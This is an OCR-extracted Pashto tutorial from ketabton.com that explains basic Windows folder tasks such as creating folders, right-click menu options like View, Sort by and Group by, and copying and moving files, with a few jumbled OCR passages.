

My computer in the folder make.

د فولډر جوړول:هغه ځای ته لاړ شئ چیرې چې تاسو غواړئ نوی فولډر ځای په ځای کړئ خو خالي ځای به وي,ښي کلیک وکړئ او غوره کړئ,فولډر به ښکاره شي، د اصلي نوم سره "نوي فولډر."د نوم بدلولو لپاره، د فولډر لپاره او بیا په سیپ اپشن باندې کلېک.Enter نوی نوم ولیکئ او بیا فشار ورکړئ وکړئ نو ستاسو فولډر به جوړ شي





(c) ketabton.com: The Digital Library

Folder in the page one right click options.

هر کله چي تاسو په پولډرانو په خالي ځای باندې ښي یوځل کلیک وکړي نو ستاسو ته به څو اپشنان ښکاره شي چې راځي هر یو اپشن وایو

{1} view.

کتل یا لیدل،له دي اپشن څخه تاسو کولاي شي چې پولډران غټ کړي یا یي کوچنۍ کړي او یا یي دا وخت په لحاظ ترتیب کړي او یا یي دا عنوان په لحاظ ترتیب کړي چې په تصویر کې ګوري

{1-1} Extra large icons.

هر کله چي تاسو دغه اپشن انتخاب کړو نو ستاسو به پولډران ډیر زیات غټ شکل ښکاره شي دا ډیسکټاپ پرمخ

{1-2} large icons.

هر کله چي تاسو دغه اپشن انتخاب کړو نو ستاسو به پولډران غټ شکل ښکاره شي دا ډیسکټاپ پرمخ

{1-3} Medium Icons.

هر کله چي تاسو دغه اپشن انتخاب کړو نو ستاسو به پولډران منځني شکل ښکاره شي دا ډیسکټاپ پرمخ

{1-4} Small icons.

هر کله چي تاسو دغه اپشن انتخاب کړو نو ستاسو به پولډران کوچنۍ شکل ښکاره شي دا ډیسکټاپ پرمخ

{1-5} list.

هر کله چي تاسو په دې اپشن باندې کلېک وکړئ نو ستاسو په ډیسکټاپ پرمخ پولډري به دا لیست په شکل ښکاره شي



(c) ketabton.com: The Digital Library

{1-6} Details.

هر کله چې تاسو دغه اپشن انتخاب کړو نو ستاسو به پولډران دا تاریخ په لحاظ ترتیب کړي

{1-7} Title.

هر کله چې تاسو دغه اپشن انتخاب کړو نو ستاسو به پولډران دا عنوان شکل خکته او پورته ډول حروف کې ځای پر ځای شي

{1-8} Content.

هر کله چې تاسو دغه اپشن انتخاب کړو نو ستاسو به پولډران دا منځپانګې یا رابطي په شکل ځای پر ځای شي یا کله چې تاسو اخره کې تغیرات رامېنځته کړي وي



Folder in the page one.

right click options.

{2}Sort by.

په دې اپشن کې نور اپشنان شته چې هغه دا نوم په لحاظ یا اندازې په لحاظ یا حروفو لمخې فولډران او بیا فایلونه ځاي پرځاي کیږي.

{2-1}Name.

هرکله چې تاسو دغه اپشن انتخاب کړو نو ستاسو په ډیسکټاپ پرمخ به فولډران دا نوم په لحاظ ترتیب شي

{2-2} Date modified.

هر کله چې تاسو دغه اپشن انتخاب کړو نو ستاسو به پولډران او فایلونه دا تاریخ مخې ښکاره کوي



(c) ketabton.com: The Digital Library

{2-3} type.

هرکله چې تاسو دغه اپشن انتخاب کړي نو ستاسو پولډرونه به ډولونو یا هر پروګرام له مخې به ځاي پر ځاي شي

{2-4} Size.

هر کله چي تاسو دغه اپشن انتخاب کړي نو دا به ستاسو دا اندازې یا حجم له مخې به تاسو پولډرونه او فایلونه ښکاره کوي یعني دا ډیسکټاپ پرمخ سر ته به ځي

{2-5} Ascending.

هر کله چي تاسو دغه اپشن انتخاب کړي نو ستاسو به پولډران او فایلونه له اي څخه تر زیټانا یا اول څخه تر لاي تناهي پوري به ښکاره کوي

{2-6} Descending

هر کله چي تاسو دغه اپشن انتخاب کړي نو ستاسو به له زیټانا تر اي پورې یعني سرچپه حروفونه او سرچپه شمیر نه تاسو ښکاره کوي



لیکوال : ضیاءالرحمن «سدیدی»

DESIGNER: ZIAURRAHMAN SADIDI

(c) ketabton.com: The Digital Library

Folder in the page one right click options.

{3} Group by.

په دې اپشن کې نور اپشنان شته چې هغه دا نوم په لحاظ یا اندازې په لحاظ یا حروفو لمخې فولډران او بیا فایلونه ځاي پرځاي کیږي یعني مخکني او دا دواړه یوشان کار کوي

{3-1}Name.

هرکله چې تاسو دغه اپشن انتخاب کړو نو ستاسو په ډیسکټاپ پرمخ به فولډران دا نوم په لحاظ ترتیب شي یا شمیري له مخې

{3-2} Date modified.

هر کله چي تاسو دغه اپشن انتخاب کړو نو ستاسو به پولډران او فایلونه دا تاریخ مخي ښکاره کوي

{3-3} type.

هرکله چې تاسو دغه اپشن انتخاب کړي نو ستاسو پولډرونه به ډولونو یا هر پروګرام له مخې به ځاي پر ځاي شي

{3-4} Size.

هر کله چي تاسو دغه اپشن انتخاب کړي نو دا به ستاسو دا اندازې یا حجم له مخې به تاسو پولډرونه او فایلونه ښکاره کوي یعني دا ډیسکټاپ پرمخ سر ته به ځي

{3-5} Ascending.

هر کله چي تاسو دغه اپشن انتخاب کړي نو ستاسو به پولډران او فایلونه له اي څخه تر زیټانا یا اول څخه تر لاي تناهي پوري به ښکاره کوي

{3-6} Descending

هر کله چي تاسو دغه اپشن انتخاب کړي نو ستاسو به له زیټانا تر اي پورې یعني سرچپه حروفونه او سرچپه شمیر نه تاسو ښکاره کوي



(c) ketabton.com: The Digital Library

{4} Refresh.

دا لاندې نور ټول اپشنان موږ ویلي وه راځي چې لنډ نظر پري اچوو، هر کله چې تاسو کمپیوټر سوس یا ټکني شي یا اوس مهال تاسو معلومات کمپیوټر ته واچول خو ښکاره نو نو تاسو دغه اپشن ووهئ او بلا دا چې دي سره کمپیوټر تازه کیږي یعني دا دامي په حیث ده

{5}Customize this folder.

په دې اپشن موږ کولاي شو چې دا فولډر شکل تغیر کړي دا موضوع په فولډر پوراپټیز کې وایو

{6} Paste.

پیسټ یو عملیاتي سیستم او د برنامو عمل دی چې تاسو ته اجازه درکوي یو شی یا فولډراو یا متن له یو ځای څخه کاپي کړئ او بل ځای ته یې واچوئ. د مثال په توګه، تاسو کولی شئ یو چې تاسو ته د چیټ، بریښنالیک،له لارې لیږل شوي کاپي کړئ، او دا په ویب براوزر کې پیسټ کړئ ترڅو ویب پاڼې {Ctrl+V} ته لاړ شئ او شاټکټ یې

{7}Paste shortcut.

پیسټ یا پیسټ شاړکټ توپیر دادي چې دا یې په جټکي یا تیزۍ سره کار کوي

{8} Undo Rename.

تاسو کولی شئ فایل بیرته اصلي فایل نوم ته بدل کړئ که تاسو دا په یاد ولرئ{Ctrl+Z}

{9}Share with.

په دې اپشن باندې تاسو کولای شی چی کوم مواد یا فولډر یا فایلونه یو ځاي څخه بل ځاي ته انتقال کړي



(c) ketabton.com: The Digital Library

{10} New.

په دې اپشن باندې تاسو کولای شي چې دا ډیسکټاپ پرمخ فولډر جوړ کړي چې مخکې موږ وایلي ده

{11} Properties.

پوراپټیز باندې موږ فولډر معلومات راکوي خو دا هر اپشن ځانته پوراپټیز ده یعني فولډر شکل تغیر کول او داسې نور



How to folder, file to folder. transfer.

څنګه کولای شو چې له یو فولډر یا فایل سره یا په دې کې کوم شیان پراته دي هغه لیږل،هر کله چې تاسو په کوم شیان یا فولډر لیږل غواړي نو په همغه باندې ښي سیاټ کلیک وکړي نو بیا لاندې راشي په (کاپي) باندې کلېک وکړئ بیا که تاسو غواړي چې هر چیرته یوسي هغه بل فولډر وي او یا سکرین (ډیسکټاپ ،والپي پر) ته وړل غواړي نو ښي سیاټ باندې کلېک وکړئ نو بیا تاسو ته یو څو اپشنان ښکاره کیږي چې په هغه کې تاسو (پیسټ) اپشن ووهئ نو ستاسو شیان به تبدیل شي او هم به دلته وي هلته به هم وي خو هلته بیا ښي سیاټ یا رایټ کلیک وکړي نو نو بیا لاندې راشه ډیلټ اپشن ووهه نو ستاسو شیان به ډیلټ شي،او بله طریقه هر کله چې تاسو کوم مواد لیږل غواړي نو رایټ کلیک وکړي او بیا(کاټ) اپشن انتخاب کړي بیا که هر ځاي ته وړل غواړي رایټ کلیک وکړي بیا(پیسټ) اپشن انتخاب کړئ نو ستاسو مواد به ولیږل شي





(c) ketabton.com: The Digital Library

خو دي کي هلته مواد نه پاتې کېږي يعني ټول شيان به نوي ځاي ته راځي او شاټ کټ له لارې هم شيان ليږي شو

What is the difference between drive and folder.

ډرايو د کمپيوټر يوه برخه ده چې د معلوماتو ذخيره کولو لپاره کارول کيږي.
فولډر هغه ذخيره ده چيرې چې ډيرى فايلونه په ګروپونو کې ځاى په ځاى کيدى شي او کمپيوټر تنظيم کيدى شي



Folder right click menu.

هرکله چې تاسو په فولډر باندې رايټ کليک دا موس په واسطه وکړي نو ستاسو به څو دانې مينوکاني خلاصي شي چې له هغه جملي څخه يو څو دانې وايو خو که د ډيسکټاپ پرمخ فولډر وي يا ماي کمپيوټر کې فولډر وي پروا نه کوي

{1} Open.

هر کله چې تاسو دغه اپشن انتخاب کړي نو ستاسو به که فولډر وي يا ايکن،فايل يا داسې نور پروګرامونو وي په دې اپشن سره به خلاص شي



(c) ketabton.com: The Digital Library

{2} Open in new window

دا عموما ستاسو د براوزر کړکۍ په سر کې وي. نوې کړکۍ غوره کړئ. کلمې کیدای شي په مختلفو براوزرونو کې توپیر ولري، مګر په عمومي توګه تاسو به د نوي ویندو پرانیستلو او نوې کړکۍ پرانیستلو لپاره یو اختیار وګورئ، نو هر هغه غوره کړئ چې ستاسو اړتیاو سره سم وي. د نوي کړکۍ/ټب پورته کولو لپاره انتظار وکړئ

{3}7-Zip.

زپ د څو ژبو فایل کمپریشن سافټویر حل دی. دا د افرادو او سوداګریزو-7 کاروونکو لپاره د اسنادو ذخیره کولو ساده کولو کې د مرستې لپاره ډیزاین فارمیټ کې د بدلولو zشوی. سافټویر د هدف فایلونو کمپریس کولو او د 7 لپاره د لوړ کمپریشن تناسب کاروي.که تاسو اړتیا لرئ یو څه ډیسک ځای خوندي کړئ یا خپل فایلونه نور پورټ ایبل کړئ ، دا سافټویر کولی شي توسیع سره آرشیف کې کمپریس کړي zستاسو فایلونه د .7



{4}share with.

ویندوز 7 کاروونکو ته دا وړتیا ورکوي چې فایلونه او فولډرونه په کور کې د ملګرو او کورنۍ سره یا په دفتر کې د همکارانو سره شریک کړي. که ستاسو کمپیوټر د کور ګروپ، کاري ګروپ یا په ځانګړي شبکه کې ډومین سره وصل وي، فولډر او فایلونه شریک کیدی شي



(c) ketabton.com: The Digital Library

{5} Restore previous version

د پخوانیو نسخو بیا رغونه څه کوي؟ د پخوانیو نسخو د بیا رغولو اختیار تاسو ته اجازه درکوي پخوانیو نسخو ته لاسرسی ومومئ کوم چې د فایل تاریخ یا لخوا خوندي شوي او د فایل نسخه بحال کړئ. دا OneDrive ایپس لکه عمل به د فایل مینځپانګې د هغه څه سره تازه کړي چې په نسخه کې خوندي شوي،یعني هر کله چې تاسو که فایل یا نور اسناد ډیلټ کړي وي نو له دې ځای څخه بیرته راستانه کولای شي او فولډر پوراپټیز له لارې هم بیرته ډیلټ شوي شیان راستانه کولای شو

{6} include in library.

که تاسو زما د اسنادو پرته په بل فولډر کې اسناد ذخیره کړي نو څه به وي؟ تاسو اړتیا لرئ دا د اسنادو کتابتون کې اضافه کړئ. دلته یو څو لارې شتون لري چې تاسو یې په اړه لاړ شئ. په فولډر کې ښیې کلیک وکړئ او د شرایطو مینو څخه په کتابتون کې شامل کړئ غوره کړئ ، بیا د اسنادو کتابتون غوره کړئ. په یاد ولرئ کله چې تاسو په کتابتون کې یو فولډر اضافه کړئ، دا فولډر لاهم په خپل اصلي ځای کې وي,دلته موږ د اسنادو کتابتون ته یو نظر ګورو چې هغه فایلونه لري چې د هارډ ډرایو په اوږدو کې په بیلابیلو ځایونو کې موقعیت لري



(c) ketabton.com: The Digital Library

{7}Send to.

